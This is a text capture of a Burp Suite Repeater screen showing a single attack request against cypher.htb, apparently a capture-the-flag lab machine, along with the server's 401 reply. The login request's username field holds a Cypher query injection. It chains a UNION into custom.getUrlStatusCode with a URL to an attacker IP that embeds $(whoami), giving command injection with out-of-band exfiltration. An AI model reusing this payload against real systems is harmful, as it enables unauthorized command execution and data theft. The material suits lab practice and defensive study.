 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://cypher.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 176
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13
14 {
"username":
"nice' RETURN h.value AS hash UNION CALL custom.getUrlStatusCode('http://10.10.16.59:80/$(whoami)') YIELD statusCode RETURN statusCo
de AS hash//",
"password":"nice"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 01 Mar 2025 20:39:38 GMT
4 Content-Type: application/json
5 Content-Length: 32
6 Connection: keep-alive
7 www-authenticate: Bearer
8
9 {
"detail":"Invalid credentials"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
231 bytes | 1,845 millis
Event log (2) All issues Memory: 140.0MB